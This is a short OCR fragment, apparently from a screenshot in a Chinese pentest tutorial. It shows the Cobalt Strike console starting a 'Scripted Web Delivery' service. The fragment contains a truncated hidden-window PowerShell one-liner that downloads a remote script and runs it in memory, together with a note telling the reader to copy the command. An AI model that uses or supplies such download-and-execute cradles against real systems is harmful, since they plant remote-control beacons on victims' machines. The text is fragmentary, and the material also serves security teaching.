 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inte... listener user compu... note process pid arch last
Success
Started service: Scripted Web Delivery 复制代码即可
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('htt
Ok
日志X
REEBUF
03/10 23:22:34 *** YLion. has joined.